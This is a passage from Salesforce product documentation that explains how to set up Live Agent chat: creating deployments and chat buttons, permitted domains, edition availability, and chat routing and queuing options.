Note: Chat conferencing does not support the Related Entities panel. If you attempt to use it with chat conferencing, important details might not be saved on your record.



#### Chat Transfer Settings

Determine how agents can transfer chats to other agents.



### Supported Browsers for Live Agent Notifications

Live Agent notifications help agents respond to chats efficiently by alerting agents when certain events occur. The types of chat notifications that are supported are determined by the web browsers your agents use.

Two types of chat notifications are available in Live Agent.

#### **Chat request notifications**

Notifies an agent when the agent receives a chat request; available as audio notifications and desktop notifications

### **Disconnect notifications**

Notifies an agent when the agent is disconnected from Live Agent; available as audio notifications only



### **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

# Create Live Agent Deployments

A deployment is a place on your company's website that's enabled for Live Agent. Create deployments to implement Live Agent and control its functionality on your website.

To customize the chat window that your customers see, you first need to create a Force.com site to host your custom images.

A deployment consists of a few lines of JavaScript that you add to a Web page. Your organization can have a single Live Agent deployment or multiple deployments. For example, if you have a single service center that supports multiple websites, creating a separate deployment for each site enables you to present multiple chat windows to your visitors.

- **1.** From Setup, enter *Deployments* in the Quick Find box, then select **Deployments**.
- **2.** Click **New**.
- **3.** Choose the settings for your deployment.
- **4.** Click **Save**.

Salesforce generates the deployment code.

- **5.** Copy the deployment code, and then paste it on each Web page where you want to deploy Live Agent. For best performance, paste the code immediately before the closing body tag (that is, *</body>*).
	-

Note: If you're using security zones in Internet Explorer 8 or 9, verify that your deployment and any website that hosts that deployment are in the same security zone. Due to an issue with Internet Explorer, it's not possible to launch a chat window from a website that's in a different security zone. For more information on security zones, refer to Internet Explorer help.

# Live Agent Deployment Settings

Live Agent deployment settings control the functionality that's available to agents and their supervisors while agents chat with customers.

Apply settings when you create or edit a Live Agent deployment.

#### Basic Information

Configure the basic functionality that's available on a particular Live Agent deployment.



# EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To create deployments:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud



## Chat Window Branding

You can optionally customize your chat windows with custom images by associating your deployment with a Force.com site and its static resources.





### Permitted Domains and Live Agent Deployments

To enhance security and minimize the number of illegitimate chat requests that you receive, use the permitted domains option when you create Live Agent deployments. There are a few considerations to keep in mind when you use permitted domains.

- **•** List as many domains as you need to, but only one per line.
- **•** Use only the domain and subdomain—for example, xyz.domain.com, domain.com, or www.domain.com. Don't include http:// or mappings to specific pages within a domain, such as domain.com/page.
- **•** Specify all the domains that you want to allow to host the deployment.
- **•** To make the deployment usable on any domain, leave the Permitted Domains field empty.

## Create Chat Buttons

Create chat buttons to enable customers to request a chat with an agent directly from your website.

Before you create chat buttons, you need to:

- **•** Create skills. Each chat button is associated with a particular skill or set of skills so that chats that are initiated from the button are routed to the appropriate agents.
- **•** Create a Force.com site and static resources to use custom images for the online and offline versions of your button. If you don't have a Force.com site, you can specify online and offline button images or text by modifying the code that's generated when you create a button.

You need to create the buttons that visitors click to start chats. Like a deployment, a button consists of several lines of JavaScript that you copy and paste into Web pages. A single deployment can have multiple buttons; each button enables you to refine the chat experience for visitors. For example, your service deployment might have buttons for personal computer, laptop, or tablet issues. Each button is mapped to a skill or set of skills to ensure that visitors' inquiries go to only those agents who can solve the visitors' problems.

- **1.** From Setup, enter *Chat Buttons* in the Quick Find box, then select **Chat Buttons & Invitations**.
- **2.** Click **New**.
- **3.** Select Chat Button from the Type field.
- **4.** Choose the remaining settings for your chat button.
- **5.** Click **Save**.
- **6.** Copy the button code, and then paste it on each Web page where you've deployed Live Agent. Make sure that you paste the code in the area on the page where you want the button to appear.

Tip: Because the code changes with each modification, remember to copy and paste the code each time that you update the button.

#### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To create and customize chat buttons:

**•** "Customize Application"

### Chat Button Settings

Chat button settings control the behavior of the chat buttons that customers use to interact with agents.

Apply settings when you create or edit a Live Agent chat button.

#### Basic Information

Configure the basic functionality that's available on a particular Live Agent chat button.



# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud



## Routing Information

Configure how the button or invitation routes chats to the best-fit agent.



#### Chat Button Customization

You can optionally customize your chat button with custom images by associating your deployment with a Force.com site and its static resources.





### <span id="page-2572-0"></span>Chat Routing Options

Routing options in Live Agent enable you to specify how incoming chat requests are directed to agents.



### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud



### Chat Queuing Options

Queuing options in Live Agent let you control how incoming chat requests are handled when no agents are available.

For each Live Agent chat button or invitation that you create, you can enable queuing to put incoming chat requests on hold if no agents with the required skills are available to accept the requests. You can also specify the maximum number of requests in a queue. By enabling queues and setting limits for them, you can control how incoming chat requests are handled, which helps agents manage chat backlogs.

With queuing enabled, your company can accept incoming chat requests even when agents are at capacity, and you can specify the maximum number of requests to accept. This helps agents work effectively and limits the amount of time that customers spend waiting to chat.

The way that chat queuing works is determined by chat routing options. Routing options are set through your chat button or automated invitation. See [Chat Routing Options](#page-2572-0) to learn more about how you can route chats to the right agents.

Let's look at how queuing and routing options work together:

